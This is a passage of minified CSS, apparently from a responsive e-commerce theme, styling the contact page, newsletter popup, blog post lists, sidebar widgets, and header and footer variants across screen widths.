li{margin-bottom:25px}.contact-us-page .address-container ul li span{color:#444}.contact-us-page .address-container ul li span em{margin-right:5px;font-size:14px;width:20px}.contact-us-page .address-container ul li.time-contact span{float:left;display:inline-block;height:60px;margin-right:5px}.contact-container .actions-toolbar{display:table;width:100%;margin-bottom:30px}.promotional-popup{background:url(../images/bg_newsletter_popup.jpg) no-repeat top left}.promotional-popup .w-newsletter{width:800px;padding:85px 50px 85px 380px}.promotional-popup .w-newsletter .newsletter-info{text-align:center}.promotional-popup .w-newsletter .newsletter-info .newsletter-title{text-transform:uppercase}.promotional-popup .w-newsletter .newsletter-info .newsletter-title h4{font-size:150%;color:#ff5555;margin:0}.promotional-popup .w-newsletter .newsletter-info .newsletter-title h3{font-size:200%;color:#222;margin:5px 0 24px}.promotional-popup .w-newsletter .newsletter-info .form-newsletter-popup .input-box .input-text{text-align:center;margin-bottom:20px;border:none;box-shadow:0 2px 2px rgba(0,0,0,0.2) !important;-webkit-box-shadow:0 2px 2px rgba(0,0,0,0.2) !important}.promotional-popup .w-newsletter .newsletter-info .form-newsletter-popup .action-newsletter{padding-top:25px}.promotional-popup .w-newsletter .newsletter-info .subscribe-bottom{padding-top:40px}.promotional-popup .w-newsletter .newsletter-info .subscribe-bottom label{font-weight:normal;position:relative;top:-2px}#wishlist-view-form .product-items,#wishlist-sidebar{list-style:none;margin:0;padding:0}.clearfix:after{content:"";display:table;clear:both}.post-holder{margin-bottom:30px}.post-holder .post-header{position:relative}.post-holder .post-header .post-info{padding:0 0 10px 0}.post-holder .post-header .post-info .label{color:#222}.post-list{margin-top:20px;margin-bottom:20px;padding:0;list-style:none}.post-list .image-featured-post .post-content .post-description .post-ftimg-hld{float:left;position:relative;line-height:0;width:400px;overflow:hidden}.post-list .image-featured-post .post-content .post-description .post-ftimg-hld a{position:static;border:1px solid #ddd;padding:5px;display:block}.post-list .image-featured-post .post-content .post-description .post-ftimg-hld img{width:100%;padding:0;margin:0;border-radius:0;-webkit-border-radius:0}.post-list .image-featured-post .post-content .post-text-hld{margin-left:430px}.post-list .post-content .post-text-hld h2{margin:0 0 10px;font-size:183.33%}.post-list .post-content .post-text-hld .post-info{margin-bottom:10px}.post-list .post-content .post-text-hld .post-info .label{color:#222}.post-list .post-content .post-text-hld .read-more-post{margin-bottom:15px;text-align:right}.post-list .post-content .post-text-hld .read-more-post .post-read-more:after{margin-left:2px;content:'\f101';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:12px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;position:relative;right:0}.post-list .post-content .post-text-hld .read-more-post .post-read-more:hover:after{right:-5px}.post-list .post-content .post-text-hld .share-post{border-top:1px solid #ddd;padding-top:15px}.post-ftimg-hld .date-post{position:absolute;left:17px;top:17px;line-height:1.6em;background:#fff;padding:15px 13px 7px}.post-ftimg-hld .date-post .day-post{font-size:200%;margin-bottom:3px}.post-list .post-content .post-text-hld .share-post .title-share{display:inline-block;vertical-align:middle}.post-list .post-content .post-text-hld .share-post .addthis_toolbox{display:inline-block;vertical-align:middle;float:right}.blog-category-view .category-content{padding-left:40px}.post-content .post-description img{margin:0 15px 0 15px}.post-content .post-description ul,.post-content .post-description ol{list-style-position:inside}.post-view .post-description .post-ftimg-hld{float:left;margin:0 15px 10px 0}.post-view .post-description .post-ftimg-hld img{margin:0}.post-bottom .block.related .block-content{list-style:none;padding:0}.post-list .post-header .post-title{max-width:80%}.post-list .post-header .post-title a{text-decoration:none;font-size:22px;color:#636363}.post-list .post-header .post-title{margin:0;padding:10px 0;float:left}.post-list .post-holder .post-header .addthis_toolbox{float:right;padding-top:20px}.post-list .hidden{display:none}.post-view .post-holder .post-header .addthis_toolbox{float:right}.post-view .post-bottom{margin-top:30px}.post-view .post-nextprev-hld{margin-bottom:30px}.post-view .post-nextprev-hld .prev-link{float:left}.post-view .post-nextprev-hld .next-link{float:right}.post-view .block{margin-bottom:30px}.widget.block-categories ul{list-style:initial;padding-left:0}.widget.block-categories ul ul{margin-left:20px}.widget.block-categories ul{list-style:none;padding:0;margin:0}.widget.block-rss .rss-icon{float:left;width:23px;padding-right:10px;margin-top:3px}.widget.blog-search{width:100%;margin-bottom:40px;position:relative;float:right;z-index:4}.widget.blog-search .block-content{margin-bottom:0}.widget.blog-search .block-content .form{position:relative}.widget.blog-search label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;text-decoration:none;display:inline-block;float:right}.widget.blog-search .control{border-top:0;margin:0;padding:0;clear:both}.widget.blog-search input{padding-right:45px}.widget.blog-search .action.search{width:42px;height:42px;position:absolute;right:0;top:0;text-align:center;line-height:42px;background:none;border:none;padding:0;color:#777777}.widget.blog-search .action.search:hover{color:#222}.widget.blog-search .action.search:before{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.widget.blog-search .action.search span{display:none}.widget.block-tagclaud ul{list-style:none;margin:0;padding:0;display:table;width:100%}.widget.block-tagclaud ul li{float:left;margin:2px 0}.widget.block-tagclaud ul li a{display:inline-block;border:1px solid #ddd;padding:5px 10px;margin-right:4px;background-color:transparent;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.widget.block-tagclaud ul li a:hover{color:#fff}.blog-widget-recent .post-holder{width:29%;float:left;margin:5px}.blog-widget-recent .post-description .post-text-hld{max-height:150px;min-height:150px;overflow-y:auto}.blog-widget-recent-masonry .post-description .post-text-hld{max-height:none;min-height:0}.blog-widget-recent-masonry .post-description .post-ftimg-hld{width:100%;margin:0}.mfblog-autoloader{text-align:center}.mfblog-autoloader .mfblog-show-onload{display:none}.sidebar .block.block-categories .block-content,.sidebar .block.block-recent-posts .block-content,.sidebar .block.block-archive .block-content{padding:0}.sidebar .block.block-categories .block-content>ul,.sidebar .block.block-recent-posts .block-content>ul,.sidebar .block.block-archive .block-content>ul{list-style:none;margin:0;padding:0;overflow:hidden}.sidebar .block.block-categories .block-content>ul>li,.sidebar .block.block-recent-posts .block-content>ul>li,.sidebar .block.block-archive .block-content>ul>li{margin:0;background-color:transparent;border-bottom:1px solid #ddd;display:block;font-size:116.67%;transition:all .2s ease 0s}.sidebar .block.block-categories .block-content>ul>li>a,.sidebar .block.block-recent-posts .block-content>ul>li>a,.sidebar .block.block-archive .block-content>ul>li>a{padding:13px 20px 10px;display:block}.sidebar .block.block-categories .block-content>ul>li:last-child,.sidebar .block.block-recent-posts .block-content>ul>li:last-child,.sidebar .block.block-archive .block-content>ul>li:last-child{border:none}.sidebar .block.block-categories .block-content>ul>li:hover,.sidebar .block.block-recent-posts .block-content>ul>li:hover,.sidebar .block.block-archive .block-content>ul>li:hover{background-color:#fff}.sidebar .block.block-categories .block-content>ul ul li{padding-left:10px;font-size:12px}.catalog-product-view .post-bottom{padding-bottom:30px}@media (min-width:1520px){.cms-index-index.header-2-style .message.success{margin-left:25.7%}.cms-index-index.home-2-style .page-header .header-2 .header-menu .block-menu .block-content{display:block}.cms-index-index.boxed-layout.home-2-style .page-header .header-2 .header-menu .block-menu .block-content{display:none}.cms-index-index.boxed-layout.home-2-style .page-header .header-2 .header-menu .block-menu:hover .block-content{display:block}}@media (max-width:1919px){.slideshow-categories .slider-home .owl-controls .owl-nav{right:-50px}}@media (max-width:1720px){.page-header .header-4 .header-top{padding-left:15px;padding-right:15px}.page-header .header-3 .header-menu .navigation>ul>li,.page-header .header-4 .header-menu .navigation>ul>li{margin:0}.cms-index-index.header-7-style.wide-layout .header-7 .header-menu .navigation .level0>.level-top>span{padding:0 10px}.header-6-style .page-wrapper{position:relative}.header-6-style .page-header .header-6 .header-middle .logo-content{padding-top:30px;padding-bottom:30px}.header-6-style .page-header .header-6 .header-middle .cart-header-container,.header-6-style .page-header .header-6 .header-middle .header-menu{margin-bottom:20px}.home-style-7 .banner-product-slider .product-wrapper-slider{padding:40px 55px 20px}.home-style-7 .banner-product-slider .product-wrapper-slider .owl-dots{padding-top:20px}.page-footer .footer-7 .footer-bottom .footer-bottom-content .col-footer-appcopy .app-block{width:100% !important;margin-bottom:20px}.page-footer .footer-7 .footer-bottom .footer-bottom-content .col-footer-appcopy .coppyright{width:100% !important;text-align:unset !important}}@media (max-width:1365px){.home-style-9 .product-wrapper .owl-nav>div.owl-next{right:10px}.home-style-9 .product-wrapper .owl-nav>div.owl-prev{left:10px}.home-style-9 .deal-products-group .thumb-deal .owl-nav>div.owl-next,.home-style-9 .slider-brand-content .owl-nav>div.owl-next{right:0}.home-style-9 .deal-products-group .thumb-deal .owl-nav>div.owl-prev,.home-style-9 .slider-brand-content .owl-nav>div.owl-prev{left:0}}@media (max-width:1024px){.page-header .header-4 .nav-desktop-container{display:none}.page-header .header-4 .navigation-mobile-container{display:block;text-align:left}.page-header .header-4 .navigation-mobile-container .btn-mobile{margin-top:3px}.page-header .header-4 .navigation-mobile-container .btn-mobile .button-mobile{border:1px solid #fff;color:#fff;height:40px;padding:0;width:40px;line-height:40px}.page-header .header-4 .navigation-mobile-container .btn-mobile .button-mobile i{display:inline;line-height:inherit}.page-header .header-4 .navigation-mobile-container .navigation-mobile{text-align:left}.cms-index-index.header-4-style.home-4-style .page-main{margin-top:0}}@media (min-width:1200px){.menu-on-top{position:fixed;left:0;top:0;width:100%;z-index:100;box-shadow:0 0 3px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 3px rgba(0,0,0,0.3)}.slider-home{display:block;background:url(../images/loader-1.gif) no-repeat center center}.slider-home img{display:none}.slider-home.owl-loaded{background:none;min-height:auto}.slider-home.owl-loaded img{display:block}.home-style-1 .slider-home{min-height:430px}.home-style-2 .slider-home{min-height:200px}.home-style-3 .slider-home,.home-style-4 .slider-home,.home-style-5 .slider-home{min-height:300px}.home-style-10 .sm-listing-tabs.loadmore-type .ltabs-items .grid-product-type .product-item,.home-style-10 .sm-listing-tabs.simple-type .ltabs-items .grid-product-type .product-item{width:25%}.home-style-11 .filter-subcat .filter-container .product-container .banner-product+.product-item{margin-bottom:1px}.home-11-style .bottom-products .grid-product-type .product-item:nth-child(5n+1){clear:both}.cms-index-index.home-11-style .page.messages .messages{margin-left:25%;margin-top:10px;padding-left:3px}.cms-index-index.home-11-style .page.messages .messages:empty{margin:0}.page-layout-1column .product.media{width:43% !important}.page-layout-1column .product-info-main{width:57% !important}.home-style-12 .hot-categories .list-categories .item{width:20%}.home-style-12 .banner-group .list-banner .item{width:33.33333333333333%}.home-style-12 .banner-group-two .list-banner .item{width:50%}}@media (min-width:992px) and (max-width:1199px){.container{max-width:970px}.sm_quickview_handler{display:none !important}.container .container{padding-left:15px;padding-right:15px}.full_width_layout .page-header .container,.full_width_layout .page-footer .container{padding-left:15px;padding-right:15px}.menu-on-top{position:fixed;left:0;top:0;width:100%;z-index:90;box-shadow:0 0 3px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 3px rgba(0,0,0,0.3)}.page-header .header-1 .header-middle .search-header-container,.page-header .header-1 .header-middle .phone-header-container{padding-right:30px}.page-header .header-2 .header-middle .search-header-container,.page-header .header-2 .header-middle .phone-header-container{padding-right:30px}.header-3 .sm-megamenu2.navigation li.level0.staticwidth{position:static !important}.header-3 .sm-megamenu2.navigation li.level0.staticwidth .submenu{width:100% !important}.cms-index-index .page-header .header-5 .header-top .container{padding-left:0;padding-right:0}.page-header .header-5 .header-menu .navigation>ul{padding:0 120px 0 0}.page-header .header-5 .header-menu .navigation>ul>li{padding:10px 0}.page-header .header-5 .header-middle .right-content{right:0}.page-header .header-5 .header-top .header-top-right{width:30px;height:30px;text-align:center;margin-top:2px;position:relative;float:right !important;z-index:60;border:1px solid #ccc}.page-header .header-5 .header-top .header-top-right:before{content:'\f007';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:28px}.page-header .header-5 .header-top .header-top-right>.header.links{background:#fff;box-shadow:0 3px 3px rgba(0,0,0,0.3);display:none;list-style:outside none none;margin:0;padding:15px;position:absolute;right:0 !important;left:auto !important;top:29px;text-align:left;white-space:nowrap;z-index:20}.page-header .header-5 .header-top .header-top-right>.header.links li{display:block;float:none;padding:0;margin:10px 0;color:#333}.page-header .header-5 .header-top .header-top-right>.header.links li a{color:#333}.page-header .header-5 .header-top .header-top-right>.header.links li:before{display:none}.page-header .header-5 .header-top .header-top-right>.header.links .customer-menu{right:0;left:auto}.page-header .header-5 .header-top .header-top-right>.header.links .customer-menu li{margin:0}.page-header .header-5 .header-top .header-top-right:hover .header.links{display:block}.header-6-style .page-header{width:250px}.header-6-style.full_width-layout .page-wrapper>.page-main,.header-6-style.full_width-layout .page-wrapper .page-bottom{margin-left:250px}.header-6-style.full_width-layout .page-wrapper .breadcrumbs{margin-left:280px}.header-6-style.cms-index-index.wide-layout .page-main{margin-left:250px}.cms-index-index.header-7-style.wide-layout .header-7 .block-search{border:1px solid #ddd}.cms-index-index.header-7-style.wide-layout .header-7 .block-search:before{display:block;line-height:40px}.cms-index-index.header-7-style.wide-layout .header-7 .block-search .block-content{display:none}.cms-index-index.header-7-style.wide-layout .header-7 .block-search:hover .block-content{display:block}.page-header .header-7 .cart-header-container{right:15px}.page-header .header-7 .nav-desktop-container{display:none}.page-header .header-7 .navigation-mobile-container{display:block}.page-header .header-7 .navigation-mobile-container .btn-mobile{height:90px}.page-header .header-7 .navigation-mobile-container .btn-mobile .button-mobile{line-height:90px;height:9 ppx;color:#333;padding:0 20px;border-left:1px solid #ddd;border-right:1px solid #ddd}.hot-categories ul li{margin:0 20px 40px 0}.latest-post-dots .featured-image{float:none;width:100%}.latest-post-dots .post-info{padding-top:20px;clear:both;margin:0 !important}.header-9 .greet.welcome{display:none}.header-10 .sm-megamenu2.navigation li.level0{margin-right:25px}.header-11 .customer-acction,.header-11 .social-container{display:none}.page-header .header-14 .header-menu .navigation>ul>li.level0:not(:last-child){margin-right:5px}.page-header .header-14 .header-middle .logo{top:4px}.home-style-1 .deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-image{width:200px}.home-style-1 .deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details{margin-left:220px}.home-style-1 .deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .deals-countdown{margin-bottom:20px}.home-style-1 .deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-description{display:none}.home-style-1 .deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner{padding-top:20px}.home-style-1 .slider-home-container{margin-left:0 !important}.home-style-1 .block-menu .block-content{position:relative}.home-style-2 .banner-home ul li{width:48.9%}.home-style-2 .primary-title h2{font-size:166.67%}.home-style-4{margin-top:0}.home-style-5 .banner-home-fashion ul li .image-box .info-banner h2{font-size:200%}.home-style-5 .banner-home-fashion.banner-subcat .container-full>ul>li ul li{line-height:30px}.home-style-5 .banner-home-fashion.banner-subcat .container-full>ul>li ul li a{font-size:113.33%}.home-style-5 .banner-home-fashion.banner-subcat .container-full>ul>li:hover ul li{height:30px}.home-style-5 .hot-categories ul li{margin:0 18px 40px 0}.home-style-5 .hot-categories ul li:last-child{margin-right:0}.home-style-6 .client-slider-fashion{background-size:auto 100%}.home-style-6 .listing-tabs-wrapper .grid-product-type .product-item:nth-child(5n+1){clear:none}.home-style-6 .listing-tabs-wrapper .grid-product-type .product-item{width:25%}.home-style-6 .listing-tabs-wrapper .grid-product-type .product-item:nth-child(4n+1){clear:both}.home-style-7 .banner-product-slider .banner-image-wrapper{float:none;width:100%;text-align:center}.home-style-7 .banner-product-slider .product-wrapper-slider{float:none;width:100%;padding-left:30px;padding-right:30px;clear:both}.home-style-8 .deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-image{width:200px}.home-style-8 .deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details{margin-left:210px}.home-style-8 .services-list-small .item .image-services{display:block;text-align:center;margin:0}.home-style-8 .services-list-small .item .info-services{display:block;text-align:center}.home-style-9 .banner-row:first-child .banner-left{width:63%}.home-style-9 .banner-row:first-child .banner-right{width:34%}.home-style-9 .banner-row:last-child .banner-left{width:34%}.home-style-9 .banner-row:last-child .banner-right{width:63%}.home-style-10 .ltabs-items .grid-product-type .product-item{width:25%}.cms-index-index .header-11 .block-menu .block-content{display:none}.cms-index-index .header-11 .block-menu:hover .block-content{display:block}.home-style-11 .filter-subcat .filter-container .slider-banner-product{padding-right:10px}.home-style-11 .filter-subcat .filter-container .product-container .banner-product{display:none}.home-style-11 .filter-subcat .filter-container .product-container .grid-product-type .product-item{float:left !important;border-top:1px solid #e5e5e5 !important;border-right:1px solid #e5e5e5 !important;width:25%}.home-style-11 .filter-subcat .filter-container .product-container .grid-product-type .product-item:last-child{border-right:none !important}.home-11-style .bottom-products .grid-product-type .product-item:nth-child(5n+1){clear:both}.home-style-12 .hot-categories .list-categories .item{width:20%}.home-style-12 .hot-categories .list-categories .item .cat-inner .info-cat h2{font-size:100%}.home-style-12 .banner-group .list-banner .item{width:33.3333333%}.home-style-12 .banner-group-two .list-banner .item{width:50%}.home-style-12 .hot-categories,.home-style-12 .slider-home-content{padding:0 30px}.home-style-13 .about-home .info-about{padding-top:5px;width:47%}.home-style-13 .about-home .info-about .about-description{margin-bottom:30px}.home-style-13 .deal-block .product-item-info .product-item-details{padding-top:10px}.home-style-14 .why-choose .choose-info ul li:not(:last-child){margin-bottom:9px}.home-style-14 .why-choose .choose-info{padding-top:10px}.home-style-14 .why-choose .choose-info .choose-title{margin-top:4px}.toolbar-top .toolbar .toolbar-amount,.toolbar-top .toolbar .modes{margin-right:30px !important}.col3-layout .toolbar .limiter{display:none}.page-footer .footer-1 .payment-coppyright{text-align:left;padding-top:20px}.page-footer .footer-2 .payment-coppyright{text-align:left;padding-top:20px}.page-footer .footer-3 .socials-block ul li{margin:0}.page-footer .footer-4 .footer-top .title-footer{font-size:200%}.header-6-style .page-footer .footer-6 .footer-newsletter .block-newsletter{float:none !important;display:table;padding-top:30px}.header-6-style .page-footer .footer-6 .contact-footer-container{width:100%;float:none}.header-6-style .page-footer .footer-6 .service-footer-container,.header-6-style .page-footer .footer-6 .extras-footer-container,.header-6-style .page-footer .footer-6 .myaccount-footer-container{width:33.33%}.header-6-style .page-footer .footer-6 .footer-bottom .payment-coppyright{width:100%;float:none}.header-6-style .page-footer .footer-6 .footer-bottom address{width:100%;float:none;text-align:unset !important}.header-6-style.full_width-layout .page-footer{margin-left:250px}.footer-8 .payment-coppyright{text-align:unset !important}.page-footer .footer-8 .footer-middle .social-list ul{float:none;clear:both}.page-footer .footer-8 .footer-middle .social-list ul li{margin-right:10px;margin-left:0}.post-list .image-featured-post .post-content .post-description .post-ftimg-hld{width:200px}.post-list .image-featured-post .post-content .post-text-hld{margin-left:220px}body.page-product-downloadable .product-info-main .product-social-links{margin-top:30px}}@media (min-width:768px) and (max-width:991px){.container{max-width:750px}.col2-layout>.container>.row>.col-lg-9.col-md-9{clear:both}.sm_quickview_handler{display:none !important}.container .container{padding-left:15px;padding-right:15px}.full_width_layout .page-header .container,.full_width_layout .page-footer .container{padding-left:15px;padding-right:15px}.nav-desktop-container{display:none}.navigation-mobile-container{display:block}.navigation-mobile-container .btn-mobile{height:50px}.navigation-mobile-container .btn-mobile .button-mobile{border-left:1px solid #fff;border-right:1px solid #fff;line-height:50px;padding:0 13px;color:#fff !important}.navigation-mobile-container .btn-mobile .button-mobile i{display:block;line-height:50px}.page-header .header-1 .header-middle .search-header-container{position:absolute;bottom:-86px;right:15px;padding-right:0}.page-header .header-1 .header-middle .search-header-container .block-search .block-content .control #search{border:none}.page-header .header-1 .header-middle .phone-header-container{width:100%;text-align:right}.page-header .header-2 .navigation-mobile-container .btn-mobile{height:50px}.page-header .header-2 .navigation-mobile-container .btn-mobile .button-mobile{border-left:1px solid #fff;border-right:1px solid #fff;line-height:50px;padding:0 13px}.page-header .header-2 .navigation-mobile-container .btn-mobile .button-mobile i{display:block;line-height:50px}.page-header .header-2 .header-middle .search-header-container{position:absolute;bottom:-86px;right:15px;padding-right:0}.page-header .header-2 .header-middle .search-header-container .block-search .block-content .control #search{border:none}.page-header .header-2 .header-middle .phone-header-container{width:100%;text-align:right}.page-header .header-2 .header-menu{background-color:#222 !important}.page-header .header-3 .navigation-mobile-container .btn-mobile{height:50px;position:relative;z-index:50}.page-header .header-3 .navigation-mobile-container .btn-mobile .button-mobile{border-left:1px solid #fff;border-right:1px solid #fff;line-height:50px;padding:0 13px;color:#333 !important}.page-header .header-3 .navigation-mobile-container .btn-mobile .button-mobile i{display:block;line-height:50px}.page-header .header-3 .header-middle .right-content{position:absolute;bottom:3px;right:30px;width:auto}.page-header .header-3 .header-middle .right-content .cart-header-container{position:relative;top:5px}.page-header .header-3 .header-middle .logo-wrapper{text-align:center}.page-header .header-3 .header-middle .logo-wrapper .logo{display:inline-block}.page-header .header-3 .header-middle .search-header-container .block-search .block-content .control #search{border:none}.page-header .header-3 .container-full{position:relative}.page-header .header-3 .header-menu{background-color:#ccc;text-align:left;margin-top:35px}.cms-index-index .page-header .header-5 .header-top .container{padding-left:0;padding-right:0}.page-header .header-5 .header-menu .navigation>ul{padding:0 120px 0 0}.page-header .header-5 .header-menu .navigation>ul>li{padding:10px 0}.page-header .header-5 .header-menu .navigation-mobile-container{display:inline-block;width:100%}.page-header .header-5 .header-menu .navigation-mobile-container .btn-mobile{float:left}.page-header .header-5 .header-menu .navigation-mobile-container .btn-mobile .button-mobile{padding:0;color:#333 !important;position:relative;z-index:40}.page-header .header-5 .header-middle .header-content>.container{width:100%;padding:0}.page-header .header-5 .header-middle .right-content{right:0}.page-header .header-5 .header-middle .navigation-mobile>ul>li a{color:#333;text-align:left}.page-header .header-5 .header-top .header-top-right{width:30px;height:30px;text-align:center;margin-top:2px;position:relative;float:right;z-index:60;border:1px solid #ccc}.page-header .header-5 .header-top .header-top-right:before{content:'\f007';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:28px}.page-header .header-5 .header-top .header-top-right>.header.links{background:#fff;box-shadow:0 3px 3px rgba(0,0,0,0.3);display:none;list-style:outside none none;margin:0;padding:15px;position:absolute;right:0;top:29px;text-align:left;white-space:nowrap;z-index:20}.page-header .header-5 .header-top .header-top-right>.header.links li{display:block;float:none;padding:0;margin:10px 0;color:#333}.page-header .header-5 .header-top .header-top-right>.header.links li a{color:#333}.page-header .header-5 .header-top .header-top-right>.header.links li:before{display:none}.page-header .header-5 .header-top .header-top-right>.header.links .customer-menu{right:0;left:auto}.page-header .header-5 .header-top .header-top-right>.header.links .customer-menu li{margin:0}.page-header .header-5 .header-top .header-top-right:hover .header.links{display:block}.header-6-style .navigation-mobile{background-color:#171717}.header-6-style .navigation-mobile>ul>li{border-bottom:1px solid rgba(255,255,255,0.2)}.header-6-style .page-header{width:250px;left:-250px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.header-6-style .page-header #btn-header-sidebar{background:#000;color:#fff;display:block;font-size:17px;height:30px;left:0;line-height:30px;position:fixed;text-align:center;top:20%;width:30px;z-index:999;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.header-6-style .page-header #btn-header-sidebar:before{content:'\f0c9';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:17px}.header-6-style .page-header .header-6 .header-middle .header-menu{padding:0 20px}.header-6-style .page-header .header-6 .header-middle .header-menu .button-mobile{position:relative;overflow:visible !important;border:1px solid rgba(255,255,255,0.2)}.header-6-style .page-header .header-6 .header-middle .header-menu .button-mobile span{display:block !important;font-size:16px;font-weight:600;left:64px;position:absolute;text-transform:uppercase;top:0}.header-6-style.full_width-layout .page-wrapper>.page-main,.header-6-style.full_width-layout .page-wrapper .page-bottom{margin:0}.header-6-style.active-header-sidebar .page-header{left:0}.header-6-style.active-header-sidebar .page-header #btn-header-sidebar{left:250px}.header-6-style.active-header-sidebar .page-header #btn-header-sidebar:before{content:'\f00d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:17px}.header-6-style .page-wrapper .breadcrumbs{margin-left:30px}.header-6-style.cms-index-index.wide-layout .page-main{margin:0}.cms-index-index.header-7-style.wide-layout .header-7 .block-search{border:1px solid #ddd}.cms-index-index.header-7-style.wide-layout .header-7 .block-search:before{display:block;line-height:40px}.cms-index-index.header-7-style.wide-layout .header-7 .block-search .block-content{display:none}.cms-index-index.header-7-style.wide-layout .header-7 .block-search:hover .block-content{display:block}.page-header .header-7 .cart-header-container{right:15px}.page-header .header-7 .nav-desktop-container{display:none}.page-header .header-7 .navigation-mobile-container{display:block}.page-header .header-7 .navigation-mobile-container .btn-mobile{height:90px}.page-header .header-7 .navigation-mobile-container .btn-mobile .button-mobile{line-height:90px;height:9 ppx;color:#333 !important;padding:0 20px;border-left:1px solid #ddd;border-right:1px solid #ddd}.page-header .header-7 .navigation-mobile-container .btn-mobile .button-mobile i{display:unset;line-height:100%}.page-header .header-7 .header-top-right{width:48px;height:48px;text-align:center;background-color:rgba(0,0,0,0.4);position:relative;float:right;z-index:60}.page-header .header-7 .header-top-right:before{content:'\f007';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:48px}.page-header .header-7 .header-top-right>.header.links{background:#fff;box-shadow:0 3px 3px rgba(0,0,0,0.3);display:none;float:right;list-style:outside none none;padding:15px;margin:0 !important;position:absolute;right:0;top:48px;text-align:right;white-space:nowrap;z-index:20}.page-header .header-7 .header-top-right>.header.links li{display:block;float:none;padding:0;margin:10px 0;color:#333}.page-header .header-7 .header-top-right>.header.links li a{color:#333}.page-header .header-7 .header-top-right>.header.links li:before{display:none}.page-header .header-7 .header-top-right>.header.links .customer-menu{right:0;left:auto}.page-header .header-7 .header-top-right>.header.links .customer-menu li{margin:0}.page-header .header-7 .header-top-right:hover .header.links{display:block}.page-header .header-8 .navigation-mobile-container .btn-mobile .button-mobile{border-left:1px solid #ddd;border-right:1px solid #ddd;color:#333 !important}.page-header .header-8 .header-middle{padding:20px 0;position:relative}.page-header .header-8 .header-middle .container{position:relative}.page-header .header-8 .header-middle .search-header{bottom:-69px;left:67px;position:absolute;right:60px;z-index:25;width:auto}.page-header .header-8 .header-middle .search-header .search-block-content .block-search{max-width:100%}.page-header .header-8 .header-middle .cart-header-container{position:absolute;right:0;bottom:-70px;z-index:20}.page-header .header-8 .header-middle .cart-header-container .minicart-wrapper .showcart{width:31px;padding:0}.page-header .header-8 .header-middle .cart-header-container .minicart-wrapper .showcart .text,.page-header .header-8 .header-middle .cart-header-container .minicart-wrapper .showcart .subtotal{display:none}.header-9 .greet.welcome{display:none}.header-9 .right-menu{top:9px;right:15px}.header-9 .navigation-mobile-container .btn-mobile .button-mobile{background-color:#eee;color:#666 !important}.header-10 .header-menu-content,.header-10 .header-top-content{padding-left:240px}.header-10 .header-top-right .header.links>li.greet.welcome{display:none}.header-10 .header-top-right .header.links>li.authorization-link{padding-left:0}.header-10 .navigation-mobile-container .btn-mobile{height:60px}.header-10 .navigation-mobile-container .btn-mobile .button-mobile{background-color:#666;line-height:60px;color:#fff}.header-10 .navigation-mobile-container .btn-mobile .button-mobile i{line-height:60px}.header-11 .customer-acction,.header-11 .social-container{display:none}.header-11 .header-menu{border-top:1px solid #e5e5e5}.header-11 .vertical-container{display:none}.header-11 .navigation-mobile-container .btn-mobile .button-mobile{border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5;color:#666}.header-11 .header-content .container{position:relative}.header-11 .header-content .searchpro-container{position:absolute;left:66px;right:10px;bottom:-85px;width:auto;z-index:10}.header-12 .header-middle .container{position:relative}.header-12 .navigation-mobile-container .btn-mobile{height:auto}.header-12 .navigation-mobile-container .btn-mobile .button-mobile{margin:5px 0;line-height:44px;padding:0 10px;background-color:#222;border:none;vertical-align:top;border-radius:4px;-webkit-border-radius:4px}.header-12 .navigation-mobile-container .btn-mobile .button-mobile i{line-height:44px}.header-12 .middle-container{position:static}.header-12 .search-header-container{position:absolute;left:65px;right:15px;bottom:-90px;z-index:50}.page-header .header-12 .header-menu .hotline-header{display:none}.page-header .header-13 .header-menu{border-top:1px solid #ddd}.page-header .header-13 .navigation-mobile-container .btn-mobile 